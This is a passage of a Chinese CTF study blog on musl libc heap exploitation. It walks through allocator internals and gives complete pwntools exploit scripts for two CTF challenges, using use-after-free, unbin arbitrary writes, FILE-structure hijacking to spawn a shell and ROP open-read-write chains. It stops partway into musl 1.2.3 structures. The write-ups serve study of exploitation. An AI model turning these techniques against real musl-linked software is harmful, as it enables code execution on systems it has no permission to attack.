早就该学musl pwn,之前学了一点又没学了,还是得学的
1.musl 1.1.24 1.1 结构体 老版本的musl,其中涉及到的几个主要的结构体如下
1 2 3 4 struct chunk { size_t psize, csize; struct chunk *next , *prev ; };
和ptmalloc的chunk类似,psize是前一个堆块的size,csize是当前堆块的size,next和prev分别指向前一个和后一个chunk,和ptmalloc不同的是,psize一直有效,而不止在前一个chunk处于free状态时有效。
1 2 3 4 5 struct bin { volatile int lock[2 ]; struct chunk *head ; struct chunk *tail ; };
head指向bin中的第一个chunk,tail指向bin中的最后一个chunk;第一个chunk的prev指向bin,最后一个chunk的next指向bin。
1 2 3 4 5 static struct { volatile uint64_t binmap; struct bin bins [64]; volatile int free_lock[2 ]; } mal;
mal结构体用于管理bin,binmap是一个64位的标志位,对应着64个bin,如果某个bin不为空,则binmap中的对应位则置1.
以上三个结构体由小到大,mal管理bin,bin管理chunk。
1 #define SIZE_ALIGN (4*sizeof(size_t))
64位字长下,chunk的size为0x20字节对齐
musl中存在一个静态堆区,优先从其中进行划分堆块
bin 下标 i
chunk 大小个数
chunk 大小范围
下标 i 与 chunk 大小范围的关系
0-31
1
0x20 – 0x400
(i+1) * 0x20
32-35
8
0x420 – 0x800
(0x420+(i-32) 0x100) ~ (0x500+(i-32) 0x100)
36-39
16
0x820 – 0x1000
(0x820+(i-36) 0x200) ~ (0x1000+(i-36) 0x200)
40-43
32
0x1020 – 0x2000
(0x1020+(i-40) 0x400) ~ (0x1400+(i-40) 0x400)
44-47
64
0x2020 – 0x4000
(0x2020+(i-44) 0x800) ~ (0x2800+(i-44) 0x800)
48-51
128
0x4020 – 0x8000
(0x4020+(i-48) 0x1000) ~ (0x5000+(i-48) 0x1000)
52-55
256
0x8020 – 0x10000
(0x8020+(i-52) 0x2000) ~ (0xa000+(i-52) 0x2000)
56-59
512
0x10020 – 0x20000
(0x10020+(i-56) 0x4000) ~ (0x14000+(i-56) 0x4000)
60-62
1024
0x20020 – 0x38000
(0x20020+(i-60) 0x8000) ~ (0x28000+(i-60) 0x8000)
63
无限
0x38000 以上
0x38000 ~
上面是每个 bin 的 chunk 大小范围,可以从源码中的bin_index_up
1.2 malloc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 void *malloc (size_t n) { struct chunk *c ; int i, j; if (adjust_size(&n) < 0 ) return 0 ; if (n > MMAP_THRESHOLD) { size_t len = n + OVERHEAD + PAGE_SIZE - 1 & -PAGE_SIZE; char *base = __mmap(0 , len, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1 , 0 ); if (base == (void *)-1 ) return 0 ; c = (void *)(base + SIZE_ALIGN - OVERHEAD); c->csize = len - (SIZE_ALIGN - OVERHEAD); c->psize = SIZE_ALIGN - OVERHEAD; return CHUNK_TO_MEM(c); } i = bin_index_up(n); for (;;) { uint64_t mask = mal.binmap & -(1ULL <<i); if (!mask) { c = expand_heap(n); if (!c) return 0 ; if (alloc_rev(c)) { struct chunk *x = c = PREV_CHUNK(c); NEXT_CHUNK(x)->psize = c->csize = x->csize + CHUNK_SIZE(c); } break ; } j = first_set(mask); lock_bin(j); c = mal.bins[j].head; if (c != BIN_TO_CHUNK(j)) { if (!pretrim(c, n, i, j)) unbin(c, j); unlock_bin(j); break ; } unlock_bin(j); } trim(c, n); return CHUNK_TO_MEM(c); }
1 2 3 4 5 6 7 8 9 static void unbin (struct chunk *c, int i) { if (c->prev == c->next) a_and_64(&mal.binmap, ~(1ULL <<i)); c->prev->next = c->next; c->next->prev = c->prev; c->csize |= C_INUSE; NEXT_CHUNK(c)->psize |= C_INUSE; }
整体步骤就是:
调整n,增加头部的长度然后对齐32位
如果n>MMAP_THRESHOLD,则使用mmap创建一块大小为n的内存返回
如果n<=MMAP_THRESHOLD,计算n对应的bin的i,查找binmap
如果所有可用bin都为空,那么就扩展堆空间,生存一个新的chunk
如果存在非空的bin,则大小最接近n的bin,将bin首部的chunk返回
如果符号pretrime条件,使用pretrime分割
否则使用unbin从链表中取出
最后对chunk进行trim,返回给用户
1.3 free 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 void free (void *p) { if (!p) return ; struct chunk *self = if (IS_MMAPPED(self)) unmap_chunk(self); else __bin_chunk(self); } void __bin_chunk(struct chunk *self){ struct chunk *next = size_t final_size, new_size, size; int reclaim=0 ; int i; final_size = new_size = CHUNK_SIZE(self); if (next->psize != self->csize) a_crash(); for (;;) { if (self->psize & next->csize & C_INUSE) { self->csize = final_size | C_INUSE; next->psize = final_size | C_INUSE; i = bin_index(final_size); lock_bin(i); lock(mal.free_lock); if (self->psize & next->csize & C_INUSE) break ; unlock(mal.free_lock); unlock_bin(i); } if (alloc_rev(self)) { self = PREV_CHUNK(self); size = CHUNK_SIZE(self); final_size += size; if (new_size+size > RECLAIM && (new_size+size^size) > size) reclaim = 1 ; } if (alloc_fwd(next)) { size = CHUNK_SIZE(next); final_size += size; if (new_size+size > RECLAIM && (new_size+size^size) > size) reclaim = 1 ; next = NEXT_CHUNK(next); } } if (!(mal.binmap & 1ULL <<i)) a_or_64(&mal.binmap, 1ULL <<i); self->csize = final_size; next->psize = final_size; unlock(mal.free_lock); self->next = BIN_TO_CHUNK(i); self->prev = mal.bins[i].tail; self->next->prev = self; self->prev->next = self; if (reclaim) { uintptr_t a = (uintptr_t )self + SIZE_ALIGN+PAGE_SIZE-1 & -PAGE_SIZE; uintptr_t b = (uintptr_t )next - SIZE_ALIGN & -PAGE_SIZE; #if 1 __madvise((void *)a, b-a, MADV_DONTNEED); #else __mmap((void *)a, b-a, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS|MAP_FIXED, -1 , 0 ); #endif } unlock_bin(i); }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 static int alloc_rev (struct chunk *c) { int i; size_t k; while (!((k=c->psize) & C_INUSE)) { i = bin_index(k); lock_bin(i); if (c->psize == k) { unbin(PREV_CHUNK(c), i); unlock_bin(i); return 1 ; } unlock_bin(i); } return 0 ; }
__bin_chunk就是将chunk以及其前后的空闲chunk进行合并,然后加入到对应的bin中,再将binmap标志位进行设置。
链表的插入方式是FIFO
1.4利用 1 2 3 4 5 6 7 8 9 static void unbin (struct chunk *c, int i) { if (c->prev == c->next) a_and_64(&mal.binmap, ~(1ULL <<i)); c->prev->next = c->next; c->next->prev = c->prev; c->csize |= C_INUSE; NEXT_CHUNK(c)->psize |= C_INUSE; }
在进行unbin的时候没有检查指针合法性,在这里很容易被利用。
1.4.1 羊城杯2023 cookiebox 增删查改四个功能
漏洞在dele功能中,一个UAF
首先来泄露libc地址,由于存在静态堆区域,所以直接申请一个chunk,然后show就可以得到libc地址。

然后我们利用UAF修改一个chunk的fd和bk为stdin,再利用unbin就能够将stdin的地址放入bin中,后续就可以申请到stdin处的内存了
为了方便理解,我们对每一个步骤的堆块链表作图

初始情况下,bin的情况如下
接下来,我们申请一块0x100的chunk,就会从bin->head中进行切割
可以看到原本的第二个chunk成了chunk头,这是因为在malloc的过程中会先将原本的bin->head取出来,然后进行切割,再将剩余的chunk放回去。在这个chunk0中我们可以完成libc地址的泄露。
接着我们再申请两个chunk,根据上图可以推测,下面申请的两个chunk将分别从0x00007ffff7e953b0和0x602310进行切割
这是申请1个之后
从0x00007ffff7e953b0中切割了0x100之后,剩余的大小已经和0x602310不属于同一个bin了,剩余部分被存入到bin[37],而0x602310被存在bin[38],此时bin[37]和bin[38]各存在一个chunk。
申请2个之后
由于malloc会从符合大小的最小的bin中取出chunk进行切割,所以此后的所有malloc都不会再使用0x602310这个chunk。此次malloc从bin[37]的chunk中进行切割,切割完0x120之后,将剩余的chunk放入bin[36]中,而bin[37]实际上是空链表,其head和tail都指向自己。
由于dele会清空对应chunk的num导致无法edit,所以我们需要构造出堆块复用来进行UAF。本次申请的两个chunk分别为chunk1和chunk2.
首先dele chunk1
chunk1大小为0x120,会被放到bin[8]中,然后我们再把这个0x100的chunk申请回来,为chunk3,bin[8]会被清空
这样一来chunk1和chunk3就指向了同一块chunk,接着dele chunk1,就可以通过操纵chunk3来修改chunk1的fd和bk了
此时的bin[8]如下图所示
如果此时我们修改了第一个chunk的fd和bk指针,再将这个chunk从bin中取出时触发unbin就可以构造出任意地址写
1 2 c->prev->next = c->next; c->next->prev = c->prev;

将next指针修改为我们想要写入的值,将prev指针修改为想要写入的地址,在这里我们将next指针修改为stdin-0x10,将prev修改为0x602060,如下图
经过unbin之后,就会变成如下图所示
0x602060的next指针将会被写入stdin-0x10,next指针位于chunk结构体的0x10偏移处
如此一来我们编辑chunk2就能够修改stdin的内容。
下面介绍以下利用方法,musl中的FILE结构体和glibc的有所差别
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 struct _IO_FILE { unsigned flags; unsigned char *rpos, *rend; int (*close)(FILE *); unsigned char *wend, *wpos; unsigned char *mustbezero_1; unsigned char *wbase; size_t (*read)(FILE *, unsigned char *, size_t ); size_t (*write)(FILE *, const unsigned char *, size_t ); off_t (*seek)(FILE *, off_t , int ); unsigned char *buf; size_t buf_size; FILE *prev, *next; int fd; int pipe_pid; long lockcount; int mode; volatile int lock; int lbf; void *cookie; off_t off; char *getln_buf; void *mustbezero_2; unsigned char *shend; off_t shlim, shcnt; FILE *prev_locked, *next_locked; struct __locale_struct *locale ; };
musl的FILE结构体是没有vtable这个虚表的,其中有四个函数指针:close,read,write,seek。
musl中的exit函数源码如下
1 2 3 4 5 6 7 _Noreturn void exit (int code) { __funcs_on_exit(); __libc_exit_fini(); __stdio_exit(); _Exit(code); }
__stdio_exit如下
1 2 3 4 5 6 7 8 9 void __stdio_exit(void ){ FILE *f; for (f=*__ofl_lock(); f; f=f->next) close_file(f); close_file(__stdin_used); close_file(__stdout_used); close_file(__stderr_used); }
close_file如下
1 2 3 4 5 6 7 static void close_file (FILE *f) { if (!f) return ; FFINALLOCK(f); if (f->wpos != f->wbase) f->write(f, 0 , 0 ); if (f->rpos != f->rend) f->seek(f, f->rpos-f->rend, SEEK_CUR); }
如果f->wpos != f->wbase,那么就会调用f->write(f, 0, 0),并且第一个参数是f,我们只需要劫持stdin结构体的write函数指针为system,并且满足f->wpos != f->wbase,并将stdin开头的flags设置为/bin/sh就可以调用system(“/bin/sh”)。
如下图
然后使程序正常退出或者调用exit函数就能够劫持程序流。
exp如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 from pwn import *context.log_level='debug' io=process('./cookieBox' ) libc=ELF('./libc.so' ) def add (size,content ): io.recvuntil('>>' ) io.send('1' ) io.recvuntil('size:\n' ) io.send(str (size)) io.recvuntil('Content:\n' ) io.send(content) def dele (index ): io.recvuntil('>>' ) io.send('2' ) io.recvuntil('idx:\n' ) io.send(str (index)) def edit (index,content ): io.recvuntil('>>' ) io.send('3' ) io.recvuntil('idx:\n' ) io.send(str (index)) io.recvuntil('content:\n' ) io.send(content) def show (index ): io.recvuntil('>>' ) io.send('4' ) io.recvuntil('idx:\n' ) io.send(str (index)) add(0x100 ,'a' ) show(0 ) libc_base=u64(io.recvuntil('\x7f' )[-6 :].ljust(8 ,'\x00' ))-0x295361 log.success('libc_base => {}' .format (hex (libc_base))) system_addr=libc_base+libc.symbols['system' ] stdin = libc_base + 0x292200 log.success('system_addr => {}' .format (hex (system_addr))) add(0x100 ,'a' ) add(0x100 ,'a' ) dele(1 ) add(0x100 ,'a' ) dele(1 ) edit(3 ,p64(stdin-0x10 )+p64(0x602060 )) add(0x100 ,p64(stdin-0x10 )*2 ) fake_stdin=p64(0 )*2 fake_stdin+='/bin/sh\x00' +p64(0 )*4 fake_stdin+=p64(0 ) fake_stdin+=p64(0 ) fake_stdin+=p64(1 ) fake_stdin+=p64(0 )+p64(system_addr) edit(2 ,fake_stdin) io.recvuntil('>>' ) io.send('5' ) io.interactive()
1.4.2 WMCTF2021 Nescafe 程序开启了沙箱
四个功能
在del功能中存在uaf
show功能仅允许使用一次
保护全开
由于存在静态堆区,所以依然只需要申请之后再show就可以得到libc地址。和上一题不同的是,这题退出时直接调用的_exit(),就无法使用打stdin结构体来利用,并且开启了沙箱,需要使用orw来得到flag。
首先看到初始的mal

申请一块chunk之后可以得到libc地址,mal如下图所示
得到libc地址之后,就可以通过unbin来劫持mal结构体;注意到最后面有一块bin的head指针距离存放堆指针的notelists非常近
可以先将堆块分配到mal结构体上,然后修改bins的末尾一字节到notelists,再将其他bins的head和next清空,就可以申请chunk到notelists了。
利用uaf修改chunk的next和prev指针为mal的bins的地址,然后申请新的chunk触发unbin,就会往mal.bins中写入一个bins的地址
这样,就可以将chunk申请到bins之上,进而控制bins
将这些bins的head和tail指针全部清空,也就是将这些bins清空,然后将下面的指针的末尾一字节从0x70修改到0x30
如此一来就能够申请chunk到notelists,进而控制所有堆块,后续泄露pie地址以及栈地址,将rop链写到edit功能的返回地址处即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 from pwn import *context.log_level='debug' io=process('./pwn' ) libc=ELF('./libc.so' ) elf=ELF('./pwn' ) def add (content ): io.recvuntil('>>' ) io.send('1' ) io.recvuntil('content\n' ) io.send(content) def dele (index ): io.recvuntil('>>' ) io.send('2' ) io.recvuntil('idx:\n' ) io.send(str (index)) def show (index ): io.recvuntil('>>' ) io.send('3' ) io.recvuntil('idx\n' ) io.send(str (index)) def edit (index,content ): io.recvuntil('>>' ) io.send('4' ) io.recvuntil('idx:\n' ) io.send(str (index)) io.recvuntil('Content\n' ) io.send(content) add('a' *8 ) show(0 ) libc_base=u64(io.recvuntil('\x7f' )[-6 :].ljust(8 ,'\x00' ))-0x292e50 log.success('libc_base => {}' .format (hex (libc_base))) malbin = libc_base + 0x292e00 environ = libc_base + libc.symbols['environ' ] add('a' *8 ) dele(0 ) edit(0 ,p64(malbin)*2 ) add('a' ) add(p8(0 )*0x68 +p8(0x30 )) add(p64(0 )*6 ) show(0 ) pie_base=u64(io.recvline()[:6 ].ljust(8 ,'\x00' ))-0x202040 log.success('pie_base => {}' .format (hex (pie_base))) environ_addr=libc_base+libc.symbols['environ' ] edit(0 ,p64(pie_base+0x202040 )+p64(environ)+p64(0 )*4 ) show(1 ) edit_ret_addr=u64(io.recvuntil('\x7f' )[-6 :].ljust(8 ,'\x00' ))-0x70 log.success('edit_ret_addr => {}' .format (hex (edit_ret_addr))) pop_rdi=libc_base+0x0000000000014862 pop_rsi=libc_base+0x000000000001c237 pop_rdx=libc_base+0x000000000001bea2 open_addr=libc_base+libc.symbols['open' ] read_addr=libc_base+libc.symbols['read' ] write_addr=libc_base+libc.symbols['write' ] edit(0 ,p64(pie_base+0x202040 )+p64(edit_ret_addr)+'./flag\x00' ) payload=p64(pop_rdi)+p64(pie_base+0x202050 )+p64(pop_rsi)+p64(0 )+p64(open_addr) payload+=p64(pop_rdi)+p64(3 )+p64(pop_rsi)+p64(pie_base+elf.bss(0x500 ))+p64(pop_rdx)+p64(0x30 )+p64(read_addr) payload+=p64(pop_rdi)+p64(1 )+p64(pop_rsi)+p64(pie_base+elf.bss(0x500 ))+p64(pop_rdx)+p64(0x30 )+p64(write_addr) edit(1 ,payload) io.interactive()
上面这种方法可能有点取巧,下面再介绍一种较为通用的方法:
在musl中,puts的函数调用链如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 int puts (const char *s) { int r; FLOCK(stdout ); r = -(fputs (s, stdout ) < 0 || putc_unlocked('\n' , stdout ) < 0 ); FUNLOCK(stdout ); return r; } int fputs (const char *restrict s, FILE *restrict f) { size_t l = strlen (s); return (fwrite(s, 1 , l, f)==l) - 1 ; } size_t fwrite (const void *restrict src, size_t size, size_t nmemb, FILE *restrict f) { size_t k, l = size*nmemb; if (!size) nmemb = 0 ; FLOCK(f); k = __fwritex(src, l, f); FUNLOCK(f); return k==l ? nmemb : k/size; } size_t __fwritex(const unsigned char *restrict s, size_t l, FILE *restrict f){ size_t i=0 ; if (!f->wend && __towrite(f)) return 0 ; if (l > f->wend - f->wpos) return f->write(f, s, l); if (f->lbf >= 0 ) { for (i=l; i && s[i-1 ] != '\n' ; i--); if (i) { size_t n = f->write(f, s, i); if (n < i) return n; s += i; l -= i; } } memcpy (f->wpos, s, l); f->wpos += l; return l+i; }
puts(s)->fputs(s, stdout)->fwrite(s, 1, l, f)->__fwritex(src, l, f)->f->write(f, s, l)
puts函数最终会调用到stdout结构体中的write指针指向的函数,需要满足的条件为
1 2 f->wend不为0 l > f->wend - f->wpos,将f->wend - f->wpos构造为0即可
f->write的rdi为stdout结构体指针。
只需要劫持了stdout结构体的write指针就能够劫持程序执行流。
但是在musl中没有glibc中的setcontext函数,还需要找到一个能够跳转执行rop链的gadget
下面在这条gadget很符合需求
1 2 3 4 mov rdx, qword ptr [rdi + 0x30]; mov rsp, rdx; mov rdx, qword ptr [rdi + 0x38]; jmp rdx;
将[rdi + 0x30]设置为rop链的地址,将[rdi + 0x38]设置为ret的地址,jmp rdx就会跳转执行ret,ret之后会继续执行rop链
那么该如何控制stdout结构体,mal的地址和stdout_FILE都位于libc之中,只需要泄露libc地址就好。然后利用unbin实现任意地址写
还需要注意的是,在进行unbin的时候,由于需要进行指针互写,需要保证我们伪造的next和prev都是可写的,如果要将chunk申请到stdin或者stdout上,满足条件的地址只能有libc.sym['__stdin_FILE']+0x40或者libc.sym['__stdout_FILE']+0x40,原因如下:
我们利用uaf将某个chunk的next和prev修改为了
1 2 fake_chunk = p64(mal+400-0x18) fake_chunk += p64(libc.sym['__stdin_FILE']+0x40)
然后申请一个新chunk,触发unbin,libc.sym['__stdin_FILE']+0x40被链入到mal中
然后我们继续申请,将会把libc.sym['__stdin_FILE']+0x40从mal中取出,触发unbin
unbin的最后会将size的inuse位置1,且还会将下一个chunk的inuse位置1
在这里我们的chunk size为0,能够正常执行。
但如果我们chunk size为一个很大的值,比如我们想从bin中取出libc.sym['__stdout_FILE']+0x20
虽然next和prev都是可写的,但由于size太大了,在执行NEXT_CHUNK(c)->psize |= C_INUSE;就会出错,同样的,next和prev如果有一个不可写,也是会报错的。
因此综合下来,只有libc.sym['__stdin_FILE']+0x40或者libc.sym['__stdout_FILE']+0x40是满足unbin的条件的,但是由于要劫持write,申请的chunk不能超过libc.sym['__stdout_FILE']+0x30,所以只能选择将chunk申请到libc.sym['__stdin_FILE']+0x40,然后事先在堆中写好ORW链,再通过上面提到的gadget完成orw
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 from pwn import *context.log_level='debug' io=process('./pwn' ) libc=ELF('./libc.so' ) elf=ELF('./pwn' ) def add (content ): io.recvuntil('>>' ) io.send('1' ) io.recvuntil('content\n' ) io.send(content) def dele (index ): io.recvuntil('>>' ) io.send('2' ) io.recvuntil('idx:\n' ) io.send(str (index)) def show (index ): io.recvuntil('>>' ) io.send('3' ) io.recvuntil('idx\n' ) io.send(str (index)) def edit (index,content ): io.recvuntil('>>' ) io.send('4' ) io.recvuntil('idx:\n' ) io.send(str (index)) io.recvuntil('Content\n' ) io.send(content) add('A' *0x100 ) add('D' *0x100 ) dele(0 ) show(0 ) mal = u64(io.recvuntil('\x7f' )[-6 :].ljust(8 ,'\x00' ))-384 libc.address = mal-libc.sym['mal' ] heap_addr=libc.address+0x2953c0 ret = libc.address+0x0000000000000cdc mov_rdx = libc.address+0x000000000004951a pop_rdi=libc.address+0x0000000000014862 pop_rsi=libc.address+0x000000000001c237 pop_rdx=libc.address+0x000000000001bea2 success(hex (libc.address)) fake_chunk = p64(mal+400 -0x18 ) fake_chunk += p64(libc.sym['__stdin_FILE' ]+0x40 ) edit(0 ,fake_chunk) payload=p64(pop_rdi)+p64(heap_addr+0x100 )+p64(pop_rsi)+p64(0 )+p64(libc.symbols['open' ]) payload+=p64(pop_rdi)+p64(3 )+p64(pop_rsi)+p64(heap_addr+0x110 )+p64(pop_rdx)+p64(0x30 )+p64(libc.symbols['read' ]) payload+=p64(pop_rdi)+p64(1 )+p64(pop_rsi)+p64(heap_addr+0x110 )+p64(pop_rdx)+p64(0x30 )+p64(libc.symbols['write' ]) payload=payload.ljust(0x100 ,'\x00' ) payload+='./flag' add(payload) payload='A' *0xb0 +'B' *0x30 payload+=p64(heap_addr)+p64(ret)+p64(0 )+p64(mov_rdx) add(payload) io.interactive()

2.musl 1.2.3 2.1 结构体 首先借用[__sky123_](musl pwn__sky123_的博客-CSDN博客 )大佬的一张图
个人觉得musl的堆结构体比ptmalloc的杂乱不少,如果没有图示的话就不如ptmalloc那么好理解。
按图中所示,malloc_context是musl堆结构最上层的结构体。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 #define PAGESIZE 4096 struct malloc_context { uint64_t secret; #ifndef PAGESIZE size_t pagesize; #endif int init_done; unsigned mmap_counter; struct meta *free_meta_head ; struct meta *avail_meta ; size_t avail_meta_count, avail_meta_area_count, meta_alloc_shift; struct meta_area *meta_area_head , *meta_area_tail ; unsigned char *avail_meta_areas; struct meta *active [48]; size_t usage_by_class[48 ]; uint8_t unmap_seq[32 ], bounces[32 ]; uint8_t seq; uintptr_t brk; };
